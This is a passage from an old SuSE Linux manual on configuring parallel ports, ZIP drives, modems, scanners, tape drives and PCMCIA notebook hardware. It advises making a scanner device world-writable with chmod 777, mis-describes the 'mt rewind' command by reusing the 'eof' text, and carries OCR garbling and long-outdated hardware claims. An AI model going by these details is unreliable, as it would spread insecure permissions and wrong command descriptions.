File contents [10.4.2](#page-281-1) is responsible for the configuration of this port; the uncommented entries give tips on how to configure a second parallel port.



In case of problems, you should first check in the BIOS of the computer how the port in question is specified there. The port should have its own explicit address (if possible, 0x378) and its own interrupt. "Automatic" settings should be avoided.

Sometimes it is also necessary to switch on the devices in the correct sequence; please look in the appropriate handbooks! One recommended method is to first switch on the computer, and then – before booting has commenced – to *immediately* switch on the external devices!

#### **Using** parport**: Printers, ZIP Drives, PLIP, etc.**

If one parallel port device is to be used, its relevant module must also be loaded; in the case of a printer, this is the 1p-module:

```
earth: # modprobe lp
```
**lsmod** ought to show us, amongst other things:



As with other cases, further details are supplied in the file  $/\text{var}/\text{log}/\text{var}/\text{log}/\text{var}/\text{$ messages and also in the proc file system in /proc/parport. If everything is running correctly, you won't need to load the modules manually – Kmod will do this for you automatically (cf. Section [13.2](#page-332-0) page [319\)](#page-332-0) if, for example, a printer job is sent.

ZIP-drives are not served either by ppa or by imm – cf. below, Section [10.5.3](#page-282-0) on the facing page.

<span id="page-281-0"></span><sup>1</sup> For the "old" kernel 2.0.xx only one device can be used *exclusively* on a port; as a rule "multiple" connections also cannot be used!

<span id="page-281-1"></span><sup>2</sup> You *don't* need to compile your own kernel; the necessary modules are pre-compiled and are included in SuSE Linux!

#### **Further Suggestions**

Look in the kernel sources, in the directory /usr/src/linux/Documentation, at the files parport. txt and paride.txt.

Information on the current status of parport-programming can be found in the WWW at <http://www.torque.net/linux-pp.html> and <http://www.torque.net/parport/>.

#### **10.4.4 USB – Universal Serial Bus**

The Universal Serial Bus has been one of the most important innovations on the PC market in the last few years. With the assistance of a USB port you can easily attach a variety of devices; mouse, keyboard, printer or scanner, to the computer. All of these devices have the same plug and cable type so the current variety of cables such as RS232 or Centronic are no longer needed. With this Bus you can connect and disconnect devices whilst the system is running. For instance, it is possible to connect and/or disconnect the printer without having to reboot.

The support of this bus system in Linux is unfortunately not complete. For this reason devices on the bus port will not yet function in Linux. More details on USB in Linux can be found on the Internet at the address: [http:](http://www.linux-usb.org/) [//www.linux-usb.org/](http://www.linux-usb.org/).

# **10.5 Removable Drives**

A variety of removable drives can be used under Linux: Floppy Disk Drives, ZIP-, JAZ- or SyQuest Drives. Magnetic Optical drives can also be used in Linux.

#### **10.5.1 Floppy Disk Drives**

The package package mtools was developed for easy access of MS-DOS formatted floppy disks. Detailed information on the posibilities and use of these programs can be found in Section [19.12](#page-458-0) page [445.](#page-458-0)

You can also read and write to disks formatted with non-MS-DOS filesystems (e.g. ext2 or minix). Many other filesystems area also available. In order to accomplish this, however, you'll first need to use the command mount to access the medium; Section [19.11](#page-455-0) page [442](#page-455-0) offers detailed information.

#### **10.5.2 LS-120 Drives**

LS-120 drives are connected at the (E)IDE port of the computer and are seen by the system as hard drives which means that they, too, need to be accessed first with the command mount.

#### <span id="page-282-0"></span>**10.5.3 ZIP Drives**

There are ZIP drives for different interfaces; parallel, ATAPI and SCSI, as well as USB (although it is not currently supported).

The ATAPI and SCSI ZIP drives need no additional device driver. They can be connected on the bus and addressed without extra configuration using the bus's device driver (IDE or SCSI).The devices are addressed by the device names,

```
/dev/hda - /dev/hdd for ATAPI
and
/dev/sda - /dev/sdm for SCSI
```
The device needs to be tied into the directory tree with the command mount).

The installation of the *parallel port* version proves to be somewhat more complicated; you'll need SCSI hard drive support, parport- , parport pc support (see Section [10.4.3](#page-280-0) page [267](#page-280-0)) as well as ppa or the imm driver of the kernel  $3$ ; imm is needed for more modern drives (e.g. for the ZIP 250). Furthermore you should make sure that in the BIOS of the computer the EPP mode for the parallel port is set. If you are unsure as to which kind of drive you have, try loading imm:

earth: # **modprobe imm**

If this doesn't work try the same with ppa:

```
earth: # modprobe ppa
```
With this, the parport subsystem will be automatically initialized; If this does not function, look at Section [62](#page-280-1) page [267](#page-280-1) pp.).

Sometimes an entry in /etc/modules.conf can help matters (cf. File contents [10.5.1](#page-283-0)). The alias scsi hostadapter may only be used if you don't have a standard SCSI host adapter in your system! An alternative is to write the necessary **modprobe** commands into the boot-script  $/\sin \theta$ init.d/boot.local; For more information on this file, see Section [17.4](#page-410-0) page [397](#page-410-0) pp.

```
# alias scsi_hostadapter ppa
pre-install ppa modprobe "-k" parport_pc
```
File contents 10.5.1: /etc/modules.conf: ppa-Konfiguration

After this ZIP disks can be accessed in the same manner as SCSI hard drives; it is also necessary to "mount" the medium. (see also Section [19.11.2](#page-457-0) page [444\)](#page-457-0)

# **10.6 Modems**

## **10.6.1 External Modems**

External modems are normally attached directly to the serial port of the computer. Programs can address them via device files with the name(s)

<span id="page-283-0"></span><sup>3</sup> ppa- and/or the imm driver are contained in the "SCSI low-level drivers" – but you *don't* need to compile your own kernel; the necessary modules are pre-compiled and included with SuSE Linux

/dev/ttyS0, /dev/ttyS1. etc. For further information on configuring a modem for an Internet connection, see Section [6.5](#page-175-0) page [162](#page-175-0).

#### <span id="page-284-0"></span>**10.6.2 Internal Modems**

Internal modems in desktop machines are either PCI or ISA devices. Please see Section [10.2](#page-268-0) page [255](#page-268-0) for information about these devices.

Since modems are accessed through serial ports, internal modems must make these ports available for themselves.

Table [10.2](#page-284-0) page [277](#page-284-0) gives you a list of standard resources for serial ports.

#### **PCI Modems**

If you have a PCI modem, it is most likely a "Winmodem". Winmodems are not modems. They are hardware devices which need a special driver that allows them to emulate a real modem. This driver is generally written by the makers of the Winmodem and currently only runs on Microsoft Windows.

You can obtain current information about Linux compatible modems and development of Winmodem drivers at: [http://www.o2.net/](http://www.o2.net/~gromitkc/winmodem.html) [˜gromitkc/winmodem.html](http://www.o2.net/~gromitkc/winmodem.html).

#### **ISA Modems**

With ISA modems, there are two main considerations:

- The modem itself needs to be configured (IRQ and IO Addresses for the port).
- The kernel needs to know what IRQ and port the card is using.

#### **Initialising the Modem**

As described in Section [10.2](#page-268-0) page [255,](#page-268-0) ISA cards can be jumpered, jumperless or Plug and Play. Also described in that section is the initializing of PNP cards.

Some suggestions about settings:

Setting your modem to use /dev/ttyS1 (COM2) with an IRQ of 3 will usually present the least number of problems. /dev/ttyS3 (IRQ 4) can also be used, though you may have a conflict if you are also using ttyS0 (COM1), as this port also normally uses IRQ 4. So if you have mouse on /dev/ttyS0 you should not use /dev/ttyS0 or /dev/ttyS2.

Generally, you do not want to use IRQ 5 because of possible conflicts with soundcards. In fact, if you are going to use a sound card, you should configure it first, as it wants to claim many resources.

Finally, if you have a PNP sound card, and are using OSS for sound, make sure that the sound card configuration items in  $/etc/j$  sapports are NOT activated (the line(s) with ACT Y associated with the sound card should be commented out).

#### **Passing Parameters to the Kernel**

After you have established the port and IRQ for your modem, you need to tell the kernel what values the card is using. If you have used a standard port and IRQ (/dev/ttyS0 or /dev/ttyS1), your card will be automatically recognized the next time you reboot.

If you are using other IO-port/IRQ combinations, you can manually tell the kernel the device's IRQ, using setserial:

earth:/ # **setserial /dev/ttyS3 irq 10**

You can now configure the modem for Internet connection – as described in Section [6.5](#page-175-0) page [162.](#page-175-0)

If the modem is recognized, you can automate the setserial command by modifying the appropriate line in the file /sbin/init.d/serial:

Change the line:

```
# run_setserial /dev/ttyS3 $AUTO_IRQ autoconfig
```
to:

```
run_setserial /dev/ttyS3 irq 10
```
# **10.7 Scanners**

In order to use a scanner in Linux, as well as any other operating system, a collection of special drivers and programs is needed. The package package sane (series gra) offers such a collection. With the help of SANE you can, in Linux, use a scanner that is connected to a kernel-supported SCSI adapter.

Scanners that are connected to the parallel port (printer port) of the computer are not yet supported although device drivers are in development, the same as for USB.

Because SANE is in continual development the list of supported scanners are growing. For a list of the latest supported scanners go to  $http://www.$ [mostang.com/sane/sane-backends.html](http://www.mostang.com/sane/sane-backends.html).

#### **How Do You Configure a Scanner In Linux?**

Scanners are addressed as "generic scsi devices" in Linux. The respective device names are: /dev/sg0, /dev/sg1 ...etc.

You can check your systems device names with the program sgcheck :

earth:/ # **sgcheck**

You should receive the following output:

```
Assignment of generic SCSI devices,
device host/channel/ID/LUN type(numeric type) vendor model:
        /dev/sg0 0/0/0/0 Direct-Access(0) SEAGATE ST32550N
```

```
/dev/sg1 0/0/1/0 CD-ROM(5) PIONEER CD-ROM DR-U10X
/dev/sg2 0/0/5/0 Processor(3) HP C2500A
```
Scanners have a device description like Processor or SCANNER. In the example above you could address the scanner with the device name /dev/ sg2.

You need to make a symbolic link to the device to /dev/scanner:

```
earth:/ # ln -s /dev/sg2 /dev/scanner
```
Lastly, you need to change the permissions for the generic SCSI device. SANE needs read as well as write permissions for the device (it sends commands to the scanner as well as receiving information):

```
earth:/ # chmod 777 /dev/sg2
```
#### **Problems**

If SANE doesn't find your scanner you should check first to make sure that your SCSI controller is found and correctly configured:

```
earth:/ # cat /proc/scsi/scsi
```
You should receive output that resembles the following:



If you can't find an entry like "SCANNER" or "PROCESSOR" , then your scanner hasn't been identified by the SCSI controller. Check to see that the scanner is on and that it, as well as the SCSI bus itself, are correctly attached.

# **10.8 Tape Drives**

Tape drives, also known as streamers, are mainly used for higher capacity backup purposes. There are tape drives on the market for a variety of ports.

#### **SCSI Tape Drives**

<span id="page-286-0"></span>Tape Drives that attach to the SCSI bus are the most widely spread. Primarily, you can assume that all devices that are attached to a Linux supported SCSI controller can also be used, although if your device has extra functions you will need special software to access these.

A SCSI tape drive is controlled in the following way:

• The first tape drive in the system is controlled using the device files /dev/st0 and /dev/nst0, the next with /dev/st1 and /dev/ nst1 etc. /dev/stX stands for a drive that automatically rewinds after

use. /dev/nstX on the other hand stands for a tape drive that leaves the tape in the current position after use.

We suggest using /dev/nstX, because, using mt, you have exact control of the drive.

• Using the program *mt* to control a tape drive:

```
earth:/ # mt -f /dev/nst0 retension
```
Adjusts the tape-tension by rewinding and then fast-forwarding the tape.

earth:/ # **mt -f /dev/nst0 rewind**

Moves the tape to a point just after the last recorded information. Used to add information to a partially used tape.

earth:/ # **mt -f /dev/nst0 eof**

Moves the tape to a point just after the last recorded information. Used to add information to a partially used tape.

earth:/ # **mt -f /dev/nst0 erase**

Erases all information on a tape. Be careful, there is no way to recover erased information!

#### **IDE Tape Drives**

IDE tape drives are connected to the IDE bus of the computer. The drive is found automatically by Linux. You can address the device under the device files /dev/ht0 or /dev/nht0.

You can control the device using the command mt, as given in Section [10.8](#page-286-0) on the page before.

#### **Floppy Tape Drives**

Floppy tape drives are simply attached to the floppy disk port of your computer (almost every computer has a floppy port).

Because these devices need to be controlled with precise timing, errors often occur while saving and writing backups.

To use these devices in Linux you'll need a a special driver, the ftape driver. This driver is included in the kernel. Read the documentation in /usr/src/ linux/Documentation/ftape.txt for more information on the configuration of this device. The entire documentation for the ftape subsystem can be found on the device driver developers' homepage: [http://www.](http://www.math1.rwth-aachen.de/~heine/ftape/) [math1.rwth-aachen.de/˜heine/ftape/](http://www.math1.rwth-aachen.de/~heine/ftape/).

# **10.9 TV Cards**

One recent development in Linux is the ability, with the help of a TV card, to watch TV in the graphical interface (X Window System). This is possible with the use of a number of kernel modules, as well as the necessary programs.
# **Which TV Cards Are Supported?**

Essentially, support for a card is based upon which chip the card uses. The most widely used chips in the last few years have been the grabber chips from the company Brooktree. In Linux you can use the BT848 and "BT878" chips. Support for the BT878 are not quite finished although it is already seen as stable.

Typical cards using this chip are the Hauppauge WIN/TV or Miro PC/TV.

# **How to Enable Support**

- Log in as user 'root'.
- Install the package bttv in the series gra with YaST.
- Change to the directory /usr/doc/packages/bttv/tools and start the program **update**:

earth:/ # **cd /usr/doc/packages/bttv/tools** earth:/usr/doc/packages/bttv/tools # **./update** This script prepares your computer for the use of a TV card. It determines which card is in your system and loads the necessary modules.

If problems occur pay close attention to the documentation found in the directory /usr/doc/packages/bttv/doc. Additional information is available in our Support Database at <http://sdb.suse.de/en/html/>. (keyword: tv).



Table 10.1: List of sound card drivers





# Chapter **11 Notebooks – PCMCIA, APM, IrDA**

Notebooks, in particular, have special components and requirements, among these are "Advanced Power Management" (APM), Infra-red ports (IrDA) and PC cards (PCMCIA). Occasionally these components can also be found in desktop computers. Because the differences between the two types are nonessential the use and configuration of both will be described in this chapter.

Those interested in specific notebooks should definitely visit the "Linux Laptop Homepage" at [http://www.cs.utexas.edu/users/kharker/](http://www.cs.utexas.edu/users/kharker/linux-laptop) [linux-laptop](http://www.cs.utexas.edu/users/kharker/linux-laptop). Another good source of information is the "LiLAC" Homepage under [http://home.snafu.de/wehe/index\\_li.html](http://home.snafu.de/wehe/index_li.html). There you can find an interesting Laptop Howto as well as an IrDA Howto.

# **11.1 PCMCIA**

## **11.1.1 Hardware**

PCMCIA stands for "Personal Computer Memory Card International Association" (not, as commonly supposed, People Can't Memorize Computer Industry Acronyms  $i - j$ ) although it is commonly used as a collective term for both the hardware and the associated software. The essential part is the PCMCIAcard, of which two types exist:

- **PC cards:** This is the most common type. With a 16-bit bus bandwidth, most are relatively inexpensive and are usually trouble-free and stable.
- **CardBus cards:** This is a new standard. They have a 32-bit bus bandwidth and are quicker, although also more expensive. Due to the fact that the data transfer rate is often limited at other points in the system the increase in bandwidth is often unjustified. In the meantime there are quite a few drivers for these cards as well, although they are often unstable - depending on the PCMCIA controller.

When the PCMCIA service is active the card type can be found with the command **cardctl ident**. A list of supported cards can be found in SUPPORTED\_CARDS in /usr/doc/packages/pcmcia. There you'll also find the actualized version of the PCMCIA-HOWTO.

The second important component is the PCMCIA controller, or the PC card/CardBus-bridge. This creates a connection between the card itself and the PCI bus, or in older devices to the ISA bus. These controllers are most often compatible to the i82365 chip from Intel; of which all models are supported. The type of controller can be found with the command **probe**. In the case of PCI devices the command **lspci -vt** also offers interesting information.

# **11.1.2 Software**

All necessary drivers and programs can be found, as long as they are not already integrated into the kernel, in package PCMCIA, series a1. The modules pcmcia\_core, i82365 (or tcic, less often) and ds form the basis and are normally automatically started when booting. They initialize the PCM-CIA controller and supply basic functions.

Because PCMCIA cards can be added or removed at run time a ☞*[Daemon](#page-468-0)* is needed to check the activities of the slots. This is done by the Cardmanager (**cardmgr**), which is automatically started after loading the base modules. When a card is inserted into a slot Cardmanager determines the type and function and loads the necessary module. You can check which modules are loaded with the command **lsmod**. If all modules are successfully loaded Cardmanager, depending on the function of the card, starts predetermined initialization scripts that build the necessary network connections or *mount* the necessary external SCSI drives. When the card is removed Cardmanager, using the same scripts, ends the diverse card activities, after which the modules that are no longer needed are unloaded.

Theoretically, you can simply remove the card. This works very well with network, modem, or ISDN cards as long as there is no active network connection. It does not work with mounted partitions, external drives, or NFS directories. For this you need to be certain that the devices are synchronized and cleanly *unmounted*. If in doubt the following command can be of help

earth: # **cardctl eject**

This command deactivates the card, as long as it is still in the notebook.

## **11.1.3 Configuration**

When the PCMCIA package is installed four PCMCIA variables will be found in /etc/rc.config. **START PCMCIA** determines whether the service should be started when booting. It can be started with the command **rcpcmcia start** even when **START PCMCIA** is set to no. **PCMCIA** determines the type of PCMCIA controller. This value is automatically set at installation and almost always has the value i82365. The other two variables, **PCMCIA PCIC OPTS** and **PCMCIA CORE OPTS** involve options for the basis modules and can normally be left empty. The default value of do pnp=0 for **PCMCIA CORE OPTS** is only important for Compaq notebooks. Because the selection of driver modules is taken care of by Cardmanager (**cardmgr**) no other hardware related settings are necessary.

### **Ethernet and Token Ring**

Ethernet or Token Ring connections can be easily configured using YaST. In the menu item 'System administration'  $\rightarrow$  'Network configuration' these devices can be configured in the same manner as normal

hardware devices with the exception that the device must be marked as a PCMCIA device with  $(F_9)$ ; see also Section [3.6.3](#page-108-0) page [95.](#page-108-0) The following points should be taken into consideration:

- When more than one Ethernet or Token Ring devices are marked as PCM-CIA only the first device configuration is used.
- The settings, in contrast to normal network cards, are immediately activated with  $\left(\frac{F}{F}\right)$  $\frac{1}{F10}$ .
- The device names shown (eth0, eth1, tr0...) should only be seen as information relating to the type of device due to the fact that the numeration of PCMCIA devices is determined dynamically.
- When a non-active device is reactivated with  $\overline{F}$  $\mathbb{F}_4$ ) the device must also be marked as a PCMCIA device with  $\left(\frac{F}{F}\right)$ ☎ F9 ✆again.

## **ISDN**

ISDN-PC cards are configured in much the same manner as other cards; see also Section [6.2](#page-163-0) page [150,](#page-163-0) the only difference being that the device must be marked as a PCMCIA device under the menu items 'System administration'  $\rightarrow$  'Network configuration' with  $\overline{(\mathbb{F}^9)}$ . In the 'Con-✝ figuration of ISDN hardware' dialog neither IRQ nor IO port nor the ISDN protocol (Euro-ISDN or 1TR6) should be changed.

So-called ISDN modems are also available as PCMCIA cards. They are modem or multi-functional cards with an additional "ISDN-Connection-Kit" and are handled as modems.

## **Modems**

Modem PC cards normally have no specific settings. After insertion the card is available in /dev/modem. The configuration of the device with wvdial (**wvdial**) follows that of a normal modem; see also Section [6.6](#page-176-0) page [163](#page-176-0).

### **SCSI and IDE**

The necessary driver modules are loaded by Cardmanager. After insertion the device is ready for use. The ☞*[Device](#page-468-0)* name is determined dynamically. Information about available SCSI or IDE devices can be found under /proc/scsi or /proc/ide.

Before inserting external hard drives, CD-ROM drives and similar devices be sure that the device is on. SCSI devices must be actively terminated. *Important:* Before a SCSI or IDE device is removed from the slot the partitions and/or device must be unmounted. If this step is left out the device can only be accessed after rebooting although the system is still stable.



It is possible to install Linux entirely on such an external drive, but the boot process is somewhat more complicated. A "boot disk" will be needed which includes the kernel and an Init-Ramdisk (initrd); more information on this can be found in Section [16.2](#page-390-0) page [377](#page-390-0). The initrd includes a virtual file

system with all the necessary PCMCIA modules and programs. The SuSE Linux "boot disk" and boot disk images include these, which means that with these you can boot your external installation. It is, however, somewhat uncomfortable having to load the PCMCIA support every time you boot your system; advanced users can create their own boot disks that are tailored to their systems<sup>[1](#page-295-0)</sup>.

# **11.1.4 Configurations for Changing – "Schemes"**

Mobile computers often have different configurations. For example, one for work and one for home. For PCMCIA devices this proves to be quite easy, although the configuration files need to be edited by hand; YaST cannot yet handle this task.<sup>[2](#page-295-1)</sup>.

Singular configuration profiles for PCMCIA are known as "Schemes". The configuration files found in /etc/pcmcia/\*.opts can include more than one scheme. The data for a specific scheme are included in configuration blocks and are selected with an "address". The addresses are comma separated words. The first word is the name of the scheme. The other words contain information such as slot in which the card is inserted or the number of a hard drive partition. Detailed information can be found at the beginning of the /etc/pcmcia/\*.opts files as well as in the PCMCIA-HOWTO. The standard scheme used by SuSE Linux has the name SuSE. The SuSE scheme is edited with SuSEconfig, when the network connection is configured with YaST. Due to this, manual alterations to this scheme will be lost by using **SuSEconfig**.

We'll use an ethernet card configuration as an example scheme configuration, making two schemes, named work and home. The file /etc/pcmcia/ network.opts (see file [11.1.1](#page-295-1) on the facing page) will have several configuration blocks with the following addresses:

- SuSE, \*, \*, \*: This block already exists and should be left as is, in case you'd like to use YaST for future configurations.
- work,  $*,*,*,$  This block is for the network configuration on the job.
- home,  $*,*,*,$  The configuration for home.
- $\bullet$  \*, \*, \*, \*: This block already exists as well and should be left as is for use in future configurations.

It is easiest to use YaST to configure a scheme and then change the name, after running **SuSEconfig**, from SuSE to work or home. Those who wish to edit everything themselves can find more information about terms such as **NETMASK**, **BROADCAST** etc. in Table [5.1](#page-147-0) page [135,](#page-147-0) and all specific values in PCMCIA-HOWTO (in /usr/doc/packages/pcmcia you'll find the current version).

Scheme changes can be made a boot or run time. The active scheme is defined by the command **cardctl scheme**. Changes in schemes

<sup>&</sup>lt;sup>1</sup> Tips can be found in the PCMCIA-HOWTO in Section 5.3 "Booting from a PCMCIA device."

<span id="page-295-1"></span><span id="page-295-0"></span><sup>2</sup> Several ISDN devices, with the same network address and the same default route, can be configured. These are not started automatically, but selectively. – In the case of modems, several different profiles can be configured with the wvdial

```
# The address format is "scheme,socket,instance,hwaddr" .
case "$ADDRESS" in
SUSE, *, *, *INFO="This scheme is to be configured by YaST/SuSEconfig"
# [... abbreviated ...]
   ;;
work,*,*,*)
   INFO="Network configuration for the company via DHCP"
   IF_PORT=""
   BOOTP="n"
   DHCP="y"
   IPADDR=""
   NETMASK=""
    NETWORK=""
    BROADCAST=""
    GATEWAY=""
    DOMAIN=""
    SEARCH=""
   DNS_1 = " "MOUNTS=""
    start fn () { return; }
   stop_fn () { return; }
   ;;
home, *,*,*,INFO="Network configuration for home, using a fixed address"
    IF_PORT=""
   BOOTP="n"
   DHCP="n"
   IPADDR="10.0.1.23"
   NETMASK="255.255.255.0"
   NETWORK="10.0.1.0"
   BROADCAST="10.0.1.255"
   GATEWAY="10.0.1.1"
   DOMAIN="home.de"
    SEARCH="home.de work.de"
   DNS_1="10.0.1.1"
    MOUNTS=""
    start_fn () { return; }
    stop_fn () { return; }
    ;;
*,*,*,*)
   INFO="Sample private network setup"
# [... abbreviated ...]
    ;;
esac
```
File contents 11.1.1: /etc/pcmcia/network.opts

```
image = /boot/vmlinuz
 root = /dev/hda7label = workalias = w
 append = xzx SCHEME=work xzx
#
image = /boot/vmlinuz
 root = /dev/hda7label = home
 alias = h
 append = xzx SCHEME=home xzx
#
image = /boot/vmlinuz
 root = /dev/hda7label = suseconf
 alias = s
 append = xzx SCHEME=SuSE xzx
```
File contents 11.1.2: PCMCIA: example from lilo.conf

can be made at run time with the same command using the syntax **cardctl scheme** <**Scheme name**>. These settings are not lost when restarting the system which means that the last selected scheme is still active at the next boot unless specifically changed. This is done at the boot prompt (**LILO:**) by adding the parameter **SCHEME=**<**Scheme name**>; more information on giving parameters at the boot prompt can be found in Section [14.3.2](#page-340-0) page [327](#page-340-0).

You can configure LILO to create one or more boot schemes. The **append** parameter in /etc/lilo.conf is used for this (and other) purposes as can be seen in File [11.1.2](#page-295-1). After reconfiguring /etc/lilo.conf the command **lilo** needs to be called. Using the example configuration in File [11.1.2](#page-295-1) by simply adding w, h or s when booting a specific scheme can be started.

### **APM-Support**

The PCMCIA package in SuSE Linux is compiled without APM support due to the fact that this does not function properly on all systems. You can use apmd to simulate APM support (see Section [11.2.3](#page-302-0) page [289\)](#page-302-0) or recompile the kernel, which is actually not very difficult. It is important that the correct kernel is running when re-compiling, because certain information is taken from it. The PCMCIA package should already be installed but not started; if in doubt run the command **rcpcmcia stop**. Next install the PCMCIA source package with YaST and finally call:

```
earth: # rpm -ba /usr/src/packages/SPECS/pcmcia.spec
```
That's it! A new binary package should exist as well under /usr/src/ packages/RPMS in case you'd like to use the same kernel for other systems.

### <span id="page-297-0"></span>**11.1.5 If Things Still Don't Work**

Some notebooks have problems with specific PCMCIA cards. Most can be easily solved when you look at the matter systematically. First check to see

if the problem lies with the card or the PCMCIA base system. To do this, boot the computer *without* any cards inserted. Only after the base system functions correctly should you insert a card. All important messages can be found in /var/log/messages. Therefore this information should be observed with

earth: # **tail -f /var/log/messages**

while the necessary tests are running. Doing so you can reduce the problem to one of the following two errors.

### **The PCMCIA Base System Does Not Function Properly**

If the system hangs when booting, after you receive the message "PCM-CIA: Starting services:" or other strange things happen you should reboot, giving the parameter **NOPCMCIA=yes** at the boot prompt (**LILO:**). After the system is running you should load the modules, one after the other, manually, with the commands **modprobe pcmcia core**, **modprobe i82365** or – in very rare circumstances – **modprobe tcic** and **modprobe ds**. The critical modules are, in each case, the first ones.

If the problem occurs when loading pcmcia\_core help can be found in manpage for **pcmcia core** (**man pcmcia core**). The options described in this can be tested in conjunction with the **modprobe** command. We'll use the example where, due to activated P'n'P support ("Plug-and-Play") the system hangs when loading pcmcia\_core. In this case the P'n'P support needs to be deactivated with the command **do pnp=0**. To test this add this module option to the **modprobe** as follows:

earth: # **modprobe pcmcia core do pnp=0**

If this helps you should set the variable **PCMCIA CORE OPTS** in /etc/rc. config to:

### **PCMCIA CORE OPTS="do pnp=0"**

After this the P'n'P support is no longer automatically loaded. From now on, if you need P'n'P support, you should change the option to 1. To set more than one option, separate each with an empty space as follows:

### **PCMCIA CORE OPTS="do pnp=0 probe io=0"**

If the problem occurs when loading i82365 help can be found in manpage for **i82365** (**man i82365**). This error is the result of a resource conflict, which means that either an interrupt, an IO port or a memory area is being shared by two devices. This module checks for such sharing but sometimes this check itself leads to problems. In this case the parameter **irq list=<List of IRQs>** helps. This list should include all interrupts to be used by the base system and has the following syntax:

earth: # **modprobe i82365 irq list=5,7,9,10**

or longterm in /etc/rc.config:

### **PCMCIA PCIC OPTS="irq list=5,7,9,10"**

In addition to this there are the files /etc/pcmcia/config and /etc/ pcmcia/config.opts which are used by Cardmanager. The settings in these files are used for the loading of driver modules for the PCMCIA

cards. IRQs, IO-Ports and memory areas can be assigned or unassigned in the file /etc/pcmcia/config.opts as well. The difference between this and the above option is that when resources are unassigned in this file the PCMCIA card does not use them, but the base system module i82365 still checks them.

## **The PCMCIA Card Doesn't Function (Correctly)**

There are three possibilities for errors: The card is not correctly detected, the card causes a resource conflict, or the card is not supported.

If the card is not properly detected the message "unsupported card in Slot x" will appear in /var/log/messages. This message only means that Cardmanager cannot correctly assign a driver. /etc/pcmcia/ config is used for this purpose, it is, so to speak, a "driver database". You can add entries to the "driver database" using existing entries as an example. Using the command **cardctl ident** you can determine the identification information for the card. More information on this topic can be found in the PCMCIA-HOWTO, section 6 ("Dealing with unsupported cards") as well as the manpage for **pcmcia** (**man pcmcia**). After changing /etc/pcmcia/config be sure to reload it with **rcpcmcia reload**.

Generally speaking, it doesn't matter which IRQ or IO port a PCMCIA card uses as long as these are not shared by another device (CD-ROM on 2. IDE-Controller: IRQ 15; serial or IrDA Port: IRQ 3, IRQ 4; sound, printer: IRQ 5, IRQ 7). In cases of resource conflicts these should be specifically defined in /etc/pcmcia/config.opts. If the problem still exists these settings can be further specified as a module option in config.opts. For example if the module pcnet\_cs should use IRQ 5 the following entry would be made:

